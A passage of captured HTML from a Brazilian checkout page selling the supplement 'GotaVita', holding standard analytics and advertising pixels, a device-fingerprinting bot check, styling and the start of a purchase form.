

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ev.braip.com/checkout/plaxpkz0/che67p6r?pl=plaxpkz0&ck=che67p6r&af=afid458vo&currency=BRL
body_size: 17622
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="csrf-token" content="du4GFbscxgbdFconc8aBHSfMUMpI4GyziMHbJ26t">
    <meta name="mp-public-token" content="APP_USR-b7b29f70-f04c-4f33-ae0d-e65b50ca0547">
    <meta name="robots" content="none" />
    <title>GotaVita  ®</title>

    <!-- favicon -->
    <link rel="shortcut icon" type="image/png" href="/img/checkout/favicon.png">
    <link rel="icon" type="image/png" href="/img/checkout/favicon.png">

    <!-- Style Bootstrap e FontAwesome -->
    <link rel="stylesheet" rel="preload" as="style" type="text/css" href="/css/bootstrap.min.css?v=1768932598">
    <link rel="stylesheet" rel="preload" as="style" type="text/css" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css">

    
    <!-- JQUERY -->
    <script type="text/javascript" src="/vendor/jquery/dist/jquery.min.js"></script>

    <!-- BOOTSTRAP -->
    <script type="text/javascript" src="/vendor/bootstrap/dist/js/bootstrap.min.js"></script>

    
    
    <script type='text/javascript'>
        function shieldInfoDevice() {
            getDeviceResult().then(
                function (res) {
                    console.log('Shield Successfully');

                    const sessionIdShield = document.querySelector('input[name="session_id_shield"]');
                    sessionIdShield.value = res.result.session_id;

                    const plataformaShield = document.querySelector('input[name="plataforma_shield"]');
                    plataformaShield.value = res.result.platform;

                    let device = res?.result?.device_intelligence;
                    let shouldBlockDevice = device?.is_bot || device?.is_emulated;

                    if (shouldBlockDevice) {
                        console.log('Blocked by Shield');
                        window.location.href = "https://ev.braip.com/forbidden";
                    }
                }
            ).catch((err) => {
                console.log('Shield Error')
            });
        }
    </script>

    <script
        language= "JavaScript"
        src="https://d1cr9zxt7u0sgu.cloudfront.net/shdfp.js?SITE_ID=b5530dd84f9b8d8527aea8e2b5b1588028243695&TYPE=JS&DE=1&AUTO=0"
        type="text/javascript"
        async
        charset="UTF-8"
        onload="shieldInfoDevice()"
    ></script>

    <noscript> 
        <iframe 
          src="https://b5530dd84f9b8d8527aea8e2b5b1588028243695.csftr.com/shield-fp/v1/api/web/noscript?site_id=b5530dd84f9b8d8527aea8e2b5b1588028243695" 
          width="0" 
          height="0" 
          style="display: 'none';" > 
          </iframe>
    </noscript>

    <link rel="stylesheet" type="text/css" href="/vendor/sweetalert2/dist/sweetalert2.min.css">
    <link rel="stylesheet" type="text/css" href="https://ev.braip.com/js/checkout/select2/select2.min.css">

    <!-- Style personalizado -->
    <link rel="stylesheet" type="text/css" href="/css/checkout.css?id=03548ec40546e348c17d">
    <link href="/css/intlTelInput.min.css?v=1768932598" rel="stylesheet">
    <style>
        .flip-clock-wrapper.contador-topo ul li a div div.inn {
            color: black !important;
        }
        .faixa-contator {
            background-color: #ff0000;
        }
        a.font-telefone-suporte{
            color: #786bfa;
        }
        a.font-telefone-suporte:hover{
            color: #786bfa;
        }
        .btn.m-btn--pill {
            -webkit-border-radius: 60px;
            -moz-border-radius: 60px;
            -ms-border-radius: 60px;
            -o-border-radius: 60px;
            border-radius: 60px;
        }
        a.whatsapp_suporte {
            position: fixed;
            top: auto !important;
            right: 20px !important;
            float: none;
            bottom: 100px;
            z-index: 1000001 !important;
            max-height: 60px;
            max-width: 60px;
            background: #02a84e;
        }
        a.whatsapp_suporte i {
            font-size: 35px;
        }
        .iti__flag-container ul#iti-0__country-listbox {
            z-index: 99999;
        }
        /* Mobile Top Bar */
        .mobile-top-bar {
            display: flex; /* Hidden by default, shown on mobile */
            justify-content: space-between;
            align-items: center;
            padding: 10px 16px;
            background-color: #fff;
            border-bottom: 1px solid #eee;
            font-size: 12px; 
        }
    </style>
            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133867720-2"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-133867720-2', { 'groups': 'braip_analytics' });

    window.gtmDataLayer = window.gtmDataLayer || [];
    gtmDataLayer.push({'gtm.blocklist' : ['customPixels']});
</script>
<!-- Google Tag Manager -->
<script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','gtmDataLayer','GTM-5LFJK3P');
</script>
<!-- End Google Tag Manager -->
<!-- Producer -->
    <!-- Producer - Google - head -->
            <!-- Global site tag (gtag.js) - Google Analytics -->
        <script>
            gtag('config', "G-PDD471LW89", { 'groups': 'braip_analytics' });
        </script>
                        <script>
            gtag('config', "AW-11199690097", { 'groups': 'braip_ads', cookie_flags: 'SameSite=None;Secure'});
        </script>
        <script>
            gtag('event', 'conversion', {'send_to': 'AW-11199690097'});
        </script>
                <script>
            gtag('config', "AW-11182314143", { 'groups': 'braip_ads', cookie_flags: 'SameSite=None;Secure'});
        </script>
        <script>
            gtag('event', 'conversion', {'send_to': 'AW-11182314143'});
        </script>
                <script>
            gtag('config', "AW-11343431845", { 'groups': 'braip_ads', cookie_flags: 'SameSite=None;Secure'});
        </script>
        <script>
            gtag('event', 'conversion', {'send_to': 'AW-11343431845/DruMCPyV4-MYEKWR_KAq'});
        </script>
                <!-- Google Tag Manager -->
        <script>
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','gtmDataLayer','AW-11308188563');
        </script>
        <!-- End Google Tag Manager -->
                <!-- Google Tag Manager -->
        <script>
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','gtmDataLayer','GTM-KCGXZ4LG');
        </script>
        <!-- End Google Tag Manager -->
                <!-- Google Tag Manager -->
        <script>
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','gtmDataLayer','GTM-PCJMGSN&l=dataLayer&_rev=2e326034f01594e29d382487e312c91763995f09&t=1548708888000');
        </script>
        <!-- End Google Tag Manager -->
    <script src="/js/checkout/ga.js?id=0afc1d6a86831be0e60d"></script>
<script src="/js/checkout/google-tag-manager.js?id=4b4efbee7e16671f9f69"></script>        <iframe src="https://ev.braip.com/checkout/show-pixel-checkout?pixel=%7B%22hash%22%3A%22pixemv15%22%2C%22url%22%3Anull%2C%22eventIds%22%3A%7B%22InitiateCheckout%22%3A%226970add2b00c7%22%2C%22PageView%22%3A%226970add2b00c8%22%7D%7D" width="0" height="0" style="display: none;"></iframe>
                    <iframe src="https://ev.braip.com/checkout/show-pixel-checkout?pixel=%7B%22hash%22%3A%22pixl619lg%22%2C%22url%22%3Anull%2C%22eventIds%22%3A%7B%22InitiateCheckout%22%3A%226970add2b0134%22%2C%22PageView%22%3A%226970add2b0135%22%7D%7D" width="0" height="0" style="display: none;"></iframe>
                <iframe src="https://ev.braip.com/checkout/show-pixel-checkout?pixel=%7B%22hash%22%3A%22pixg47jnk%22%2C%22url%22%3Anull%2C%22eventIds%22%3A%7B%22InitiateCheckout%22%3A%226970add2b0160%22%2C%22PageView%22%3A%226970add2b0161%22%7D%7D" width="0" height="0" style="display: none;"></iframe>
                <iframe src="https://ev.braip.com/checkout/show-pixel-checkout?pixel=%7B%22hash%22%3A%22pix85g7vm%22%2C%22url%22%3Anull%2C%22eventIds%22%3A%7B%22InitiateCheckout%22%3A%226970add2b018a%22%2C%22PageView%22%3A%226970add2b018b%22%7D%7D" width="0" height="0" style="display: none;"></iframe>
                <iframe src="https://ev.braip.com/checkout/show-pixel-checkout?pixel=%7B%22hash%22%3A%22pix46v17m%22%2C%22url%22%3Anull%2C%22eventIds%22%3A%7B%22InitiateCheckout%22%3A%226970add2b01b3%22%2C%22PageView%22%3A%226970add2b01b4%22%7D%7D" width="0" height="0" style="display: none;"></iframe>
                <iframe src="https://ev.braip.com/checkout/show-pixel-checkout?pixel=%7B%22hash%22%3A%22pix85g3nm%22%2C%22url%22%3Anull%2C%22eventIds%22%3A%7B%22InitiateCheckout%22%3A%226970add2b01dd%22%2C%22PageView%22%3A%226970add2b01de%22%7D%7D" width="0" height="0" style="display: none;"></iframe>
                <iframe src="https://ev.braip.com/checkout/show-pixel-checkout?pixel=%7B%22hash%22%3A%22pix46v8vg%22%2C%22url%22%3Anull%2C%22eventIds%22%3A%7B%22InitiateCheckout%22%3A%226970add2b0206%22%2C%22PageView%22%3A%226970add2b0207%22%7D%7D" width="0" height="0" style="display: none;"></iframe>
                <iframe src="https://ev.braip.com/checkout/show-pixel-checkout?pixel=%7B%22hash%22%3A%22pixwx48z0%22%2C%22url%22%3Anull%2C%22eventIds%22%3A%7B%22InitiateCheckout%22%3A%226970add2b022f%22%2C%22PageView%22%3A%226970add2b0230%22%7D%7D" width="0" height="0" style="display: none;"></iframe>
                <iframe src="https://ev.braip.com/checkout/show-pixel-checkout?pixel=%7B%22hash%22%3A%22pixyv3nw6%22%2C%22url%22%3Anull%2C%22eventIds%22%3A%7B%22InitiateCheckout%22%3A%226970add2b0258%22%2C%22PageView%22%3A%226970add2b0259%22%7D%7D" width="0" height="0" style="display: none;"></iframe>
                <iframe src="https://ev.braip.com/checkout/show-pixel-checkout?pixel=%7B%22hash%22%3A%22pix34vnd0%22%2C%22url%22%3Anull%2C%22eventIds%22%3A%7B%22InitiateCheckout%22%3A%226970add2b0281%22%2C%22PageView%22%3A%226970add2b0282%22%7D%7D" width="0" height="0" style="display: none;"></iframe>
                                    <script>
            !function (w, d, t) {
                w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
                
                ttq.load("CLMBOQ3C77U60H56BOOG");
                ttq.page();
            }(window, document, 'ttq');
        </script>
                <script>
            !function (w, d, t) {
                w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
                
                ttq.load("CLTPCV3C77U89LDCS7C0");
                ttq.page();
            }(window, document, 'ttq');
        </script>
                    
            </head>
<body>
        <!-- Mobile Top Bar -->
    <div class="mobile-top-bar">
        <div class="secure-purchase">
            <i class="fas fa-shield-alt"></i>
            <span>COMPRA 100% SEGURA</span>
        </div>
    </div>
        <section class="container-fluid marginless paddingless relative section-banner-topo">
    <div class="efeito-banner-topo">
        <picture>
            <source media="(min-width:650px)" srcset="https://media.braip.co/public/cdn/lfB5057hgZlAzmJ4FGBWyIEg2HzZC6mAgssh2WXi.jpg" alt="GotaVita  ®">
                            <img src="https://media.braip.co/public/cdn/unjXOCkajkIMCosL4yD8NGusjE25PKFY8bgK4hKx.jpg" alt="GotaVita  ®">
                    </picture>
    </div>
    <div class="container marginless paddingless margin-auto">
        <div class="row">
            <div class="col-sm-12">
                <picture>
                    <source media="(min-width:650px)" srcset="https://media.braip.co/public/cdn/lfB5057hgZlAzmJ4FGBWyIEg2HzZC6mAgssh2WXi.jpg" alt="GotaVita  ®">
                                            <img src="https://media.braip.co/public/cdn/unjXOCkajkIMCosL4yD8NGusjE25PKFY8bgK4hKx.jpg" alt="GotaVita  ®" class="lazy img-banner-topo img-responsive loaded">
                                    </picture>
            </div>
        </div>
    </div>
</section>
    <section class="container-fluid">
    <div class="painel-product container">
        <div class="product-row">
            <div class="product-info-col">
                <h1 class="product-title">
                                            GotaVita  ®: <span style="font-size: 12px; color: #666;">10 UN GOTAVITA</span>
                                    </h1>
                <!-- <div class="product-author">
                    Autor: DIGITAL PHARMA LTDA
                </div> -->
                <div class="product-price-container">
                    <div class="product-price"  >
                        <span class="parcelas">
                            <span class="parcela">12</span> x de
                        </span> R$
                        <span class="installment-value"
                            data-valor="597"
                            data-parcelas="12">
                            61,74
                        </span>
                    </div>

                    <div class="product-price-fixed" hidden >
                        R$ 597,00
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    </section>

<style>
.secure-purchase {
    display: flex;
    align-items: center;
    color: #000;
    font-weight: 600;
}

.secure-purchase i {
    margin-right: 8px;
    color: #28a745;
    font-size: 20px;
}

.country-selector {
    display: flex;
    align-items: center;
    color: #666;
    cursor: pointer;
}

.flag-icon {
    width: 20px;
    height: 15px;
    margin-right: 6px;
    border-radius: 2px;
}

.country-selector i {
    margin-left: 4px;
    font-size: 10px;
}

/* Product Container */
.product-container {
    width: auto;
    margin: 0px 16px;
}

.painel-product {
    display: flex;
    flex-direction: column;
    background-color: #fff;
    border: 1px solid #eee;
    border-radius: 2px;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
    margin-top: 16px;
    padding: 15px 12px;
    position: relative;
}
    
.product-row {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.product-info-col {
    flex: 1;
    padding: 0 15px;
}

.product-title {
    font-size: 1.5rem;
    font-weight: 700;
    color: #333;
    margin: 0 0 10px 0;
}

.product-author {
    color: #666;
    font-size: 1rem;
    margin-bottom: 15px;
}

.product-price-container {
    margin-top: 15px;
}

.product-price, .product-price-fixed {
    font-size: 2.0rem;
    font-weight: 700;
    color: #0056b3;
    margin-bottom: 5px;
}

.product-price-installment {
    color: #666;
    font-size: 1rem;
}

.product-alert-container {
    margin-top: 20px;
}

.product-alert {
    background-color: #fff3cd;
    border-left: 4px solid #ffc107;
    padding: 15px;
    display: flex;
    align-items: flex-start;
    gap: 10px;
}

.product-alert i {
    color: #856404;
    margin-top: 3px;
}

.product-alert h5 {
    margin: 0 0 5px 0;
    color: #856404;
    font-size: 1rem;
}

.product-alert p {
    margin: 0;
    color: #856404;
    font-size: 0.9rem;
}

/* Show mobile top bar only on mobile */
@media (max-width: 768px) {
    .mobile-top-bar {
        display: flex;
    }
    
    .product-container {
        margin: 0;
    }
    
    .painel-product {
        border-radius: 0;
        border-left: none;
        border-right: none;
        margin-top: 0;
        box-shadow: none;
    }
}

/* Estilo para valores com juros */
.installment-value.has-interest {
    font-weight: bold;
    color: #e74c3c;
    cursor: help;
    border-bottom: 1px dotted #e74c3c;
}
</style>                    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LFJK3P"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <!-- Producer - Google - body -->
            <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=AW-11308188563" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        <!-- Producer - Google - body -->
            <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCGXZ4LG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        <!-- Producer - Google - body -->
            <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PCJMGSN&l=dataLayer&_rev=2e326034f01594e29d382487e312c91763995f09&t=1548708888000" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
            <script>
            ttq.instance('CLMBOQ3C77U60H56BOOG')
            ttq.track('InitiateCheckout', {
                content_id: 'plaxpkz0',
                content_type: 'product',
                content_name: '10 UN GOTAVITA',
                quantity: 10,
                value: 597.00,
                currency: 'BRL',
            });
        </script>
                <script>
            ttq.instance('CLTPCV3C77U89LDCS7C0')
            ttq.track('InitiateCheckout', {
                content_id: 'plaxpkz0',
                content_type: 'product',
                content_name: '10 UN GOTAVITA',
                quantity: 10,
                value: 597.00,
                currency: 'BRL',
            });
        </script>
                    <section class="container-fluid">
            <div class="container paddingless">
                <div class="row">
                    <div class="col-sm-12 col-md-9">
                        <!-- BANNER SUB TOPO -->
                                                    <div class="row">
                                <div class="col-sm-12">
                                    <picture>
                                        <source media="(min-width:650px)" srcset="https://media.braip.co/public/cdn/YcRZnEF8JGoMhIE8iWVkZzymDXCNAfzYYe2UML0W.jpg" alt="GotaVita  ®">
                                                                                    <img src="https://media.braip.co/public/cdn/aFUDSORzbcfVU3n76bBYGzfvr8O4u3j0YGFKklG8.jpg" alt="GotaVita  ®" class="lazy img-responsive img-banner-lateral-sub-topo">
                                                                            </picture>
                                </div>
                            </div>
                                                
                        <form action="" id="form-checkout-venda" method="POST">
    <div id="last-card" style="display:none;"></div>
    <input type="hidden" value="" name="token_cartao">
    <input type="hidden" value="" name="hash" id="hash">
    <input type="hidden" value="https://ev.braip.com/checkout/plaxpkz0/che67p6r?af=afid458vo&amp;ck=che67p6r&amp;currency=BRL&amp;pl=plaxpkz0" name="link_checkout">
    <input type="hidden" value="" name="token_cartao2">
    <input type="hidden" value="plaxpkz0" name="plano_hash">
    <input type="hidden" value="pronq7od" name="produto_hash">
    <input type="hidden" value="che67p6r" name="checkout_hash">
    <input type="hidden" value="" name="venda">
    <input type="hidden" name="meta" value="{&quot;pl&quot;:&quot;plaxpkz0&quot;,&quot;ck&quot;:&quot;che67p6r&quot;,&quot;af&quot;:&quot;afid458vo&quot;,&quot;currency&quot;:&quot;BRL&quot;}">
    <input type="hidden" value="2" name="tipo_pagamento">
    <input type="hidden" value="" name="popup_ativo">
    <input type="hidden" value="" name="cupom_ativo">
    <input type="hidden" value="" name="cupom_hash">
    <input type="hidden" value="" name="fingerprint" id="fingerprint">
    <input type="hidden" value="" name="fingerprintpro" id="fingerprintpro">
    <input type="hidden" value="b068d911-6de4-46ad-8ba1-5b6d9f6df1ca" name="device_fingerprint_id">
    <input type="hidden" value="0" name="ads_block" id="ads_block">
    <input type="hidden" value="" name="hash_assinatura">
    <input type="hidden" name="dois_cartoes" value="0">
    <input type="hidden" name="mp_device_id" id="deviceId">
    <input type="hidden" name="currency" value="BRL">
    <input type="hidden" name="order_amount_credit_card" value="0">
    <input type="hidden" name="pagseguro_3ds_response" value="">
    <input type="hidden" name="plataforma_shield" value="">
    <input type="hidden" name="session_id_shield" value="">
    <input type="hidden" name="checkout_venda_after_pay_pagamento" value="">
    <input type="hidden" id="session_id_clearsale" name="session_id_clearsale" value=""/>
            <input type="hidden" value="" name="cep_invalido">
    <div class="row">
        <div  class="col-sm-5" >
            <div class="painel v2 step active">
                <!-- <div class="label-painel">
                    <span class="font-black">1</span>
                    <h6 class="font-bold marginless paddingless">DADOS PESSOAIS</h6>
                </div> -->
                <div class="row">
                    <div class="col-sm-12">
                        <div class="form-group">
                            <label for="nome">NOME</label>
                            <input type="text" required autocomplete="name" class="form-control" id="nome" placeholder="Nome Completo" name="nome" value="" maxlength="40" oninput="removeCaracteresEspeciais(event)" >
                        </div>
                    </div>
                                        <div class="col-sm-12">
                        <div class="form-group">
                            <label for="email">E-MAIL</label>
                            <input type="email" required class="form-control" autocomplete="email" id="email" name="email" value="" placeholder="E-mail" >
                            <div class="checkbox">
                                                            </div>
                            <span class="text-info" id="telefone_obrigatorio" hidden>Atenção! Informe um telefone ou celular para que seja possível entrar em contato, caso necessário.</span>
                        </div>
                    </div>
                                        <div class="col-sm-12 col-md-12"  hidden >
                        <div class="form-group">
                            <label for="pais">NACIONALIDADE</label>
                            <select class="form-control valid select2" name="pais" id="pais" >
                                <option value="AF">Afghanistan</option>
<option value="AX">Aland Islands</option>
<option value="AL">Albania</option>
<option value="DZ">Algeria</option>
<option value="AS">American Samoa </option>
<option value="AD">Andorra</option>
<option value="AO">Angola </option>
<option value="AI">Anguilla </option>
<option value="AQ">Antarctica </option>
<option value="AG">Antigua and Barbuda</option>
<option value="AR">Argentina</option>
<option value="AM">Armenia</option>
<option value="AW">Aruba</option>
<option value="AU">Australia</option>
<option value="AT">Austria</option>
<option value="AZ">Azerbaijan </option>
<option value="BS">Bahamas</option>
<option value="BH">Bahrain</option>
<option value="BD">Bangladesh </option>
<option value="BB">Barbados </option>
<option value="BY">Belarus</option>
<option value="BE">Belgium</option>
<option value="BZ">Belize </option>
<option value="BJ">Benin</option>
<option value="BM">Bermuda</option>
<option value="BT">Bhutan </option>
<option value="BO">Bolivia</option>
<option value="BA">Bosnia and Herzegovina </option>
<option value="BW">Botswana </option>
<option value="BV">Bouvet Island</option>
<option value="BR" selected>Brasil</option>
<option value="IO">British Indian Ocean Territory </option>
<option value="BN">Brunei Darussalam</option>
<option value="BG">Bulgaria </option>
<option value="BF">Burkina Faso </option>
<option value="BI">Burundi</option>
<option value="CI">Côte d'Ivoire </option>
<option value="KH">Cambodia </option>
<option value="CM">Cameroon </option>
<option value="CA">Canada </option>
<option value="CV">Cape Verde </option>
<option value="KY">Cayman Islands </option>
<option value="CF">Central African Republic </option>
<option value="TD">Chad </option>
<option value="CL">Chile</option>
<option value="CN">China</option>
<option value="CX">Christmas Island </option>
<option value="CC">Cocos (Keeling) Islands</option>
<option value="CO">Colombia </option>
<option value="KM">Comoros</option>
<option value="CG">Congo</option>
<option value="CD">Congo, The Democratic Republic of the</option>
<option value="CK">Cook Islands </option>
<option value="CR">Costa Rica </option>
<option value="HR">Croatia</option>
<option value="CU">Cuba </option>
<option value="CY">Cyprus </option>
<option value="CZ">Czech Republic </option>
<option value="DK">Denmark</option>
<option value="DJ">Djibouti </option>
<option value="DM">Dominica </option>
<option value="DO">Dominican Republic </option>
<option value="EC">Ecuador</option>
<option value="EG">Egypt</option>
<option value="SV">El Salvador</option>
<option value="GQ">Equatorial Guinea</option>
<option value="ER">Eritrea</option>
<option value="EE">Estonia</option>
<option value="ET">Ethiopia </option>
<option value="FK">Falkland Islands (Malvinas)</option>
<option value="FO">Faroe Islands</option>
<option value="FJ">Fiji </option>
<option value="FI">Finland</option>
<option value="FR">France </option>
<option value="GF">French Guiana</option>
<option value="PF">French Polynesia </option>
<option value="TF">French Southern Territories</option>
<option value="GA">Gabon</option>
<option value="GM">Gambia </option>
<option value="GE">Georgia</option>
<option value="DE">Germany</option>
<option value="GH">Ghana</option>
<option value="GI">Gibraltar</option>
<option value="GR">Greece </option>
<option value="GL">Greenland</option>
<option value="GD">Grenada</option>
<option value="GP">Guadeloupe </option>
<option value="GU">Guam </option>
<option value="GT">Guatemala</option>
<option value="GG">Guernsey </option>
<option value="GN">Guinea </option>
<option value="GW">Guinea-Bissau</option>
<option value="GY">Guyana </option>
<option value="HT">Haiti</option>
<option value="HM">Heard Island and McDonald Islands</option>
<option value="VA">Holy See (Vatican City State)</option>
<option value="HN">Honduras </option>
<option value="HK">Hong Kong</option>
<option value="HU">Hungary</option>
<option value="IS">Iceland</option>
<option value="IN">India</option>
<option value="ID">Indonesia</option>
<option value="IR">Iran, Islamic Republic of</option>
<option value="IQ">Iraq </option>
<option value="IE">Ireland</option>
<option value="IM">Isle of Man</option>
<option value="IL">Israel </option>
<option value="IT">Italy</option>
<option value="JM">Jamaica</option>
<option value="JP">Japan</option>
<option value="JE">Jersey </option>
<option value="JO">Jordan </option>
<option value="KZ">Kazakhstan </option>
<option value="KE">Kenya</option>
<option value="KI">Kiribati </option>
<option value="KP">Korea, Democratic People&#39;s Republic of</option>
<option value="KR">Korea, Republic of </option>
<option value="KW">Kuwait </option>
<option value="KG">Kyrgyzstan </option>
<option value="LA">Lao People&#39;s Democratic Republic </option>
<option value="LV">Latvia </option>
<option value="LB">Lebanon</option>
<option value="LS">Lesotho</option>
<option value="LR">Liberia</option>
<option value="LY">Libyan Arab Jamahiriya </option>
<option value="LI">Liechtenstein</option>
<option value="LT">Lithuania</option>
<option value="LU">Luxembourg </option>
<option value="MO">Macao</option>
<option value="MK">Macedonia</option>
<option value="MG">Madagascar </option>
<option value="MW">Malawi </option>
<option value="MY">Malaysia </option>
<option value="MV">Maldives </option>
<option value="ML">Mali </option>
<option value="MT">Malta</option>
<option value="MH">Marshall Islands </option>
<option value="MQ">Martinique </option>
<option value="MR">Mauritania </option>
<option value="MU">Mauritius</option>
<option value="YT">Mayotte</option>
<option value="MX">Mexico </option>
<option value="FM">Micronesia, Federated States of</option>
<option value="MD">Moldova, Republic of </option>
<option value="MC">Monaco </option>
<option value="MN">Mongolia </option>
<option value="ME">Montenegro </option>
<option value="MS">Montserrat </option>
<option value="MA">Morocco</option>
<option value="MZ">Mozambique </option>
<option value="MM">Myanmar</option>
<option value="NA">Namibia</option>
<option value="NR">Nauru</option>
<option value="NP">Nepal</option>
<option value="NL">Netherlands</option>
<option value="AN">Netherlands Antilles </option>
<option value="NC">New Caledonia</option>
<option value="NZ">New Zealand</option>
<option value="NI">Nicaragua</option>
<option value="NE">Niger</option>
<option value="NG">Nigeria</option>
<option value="NU">Niue </option>
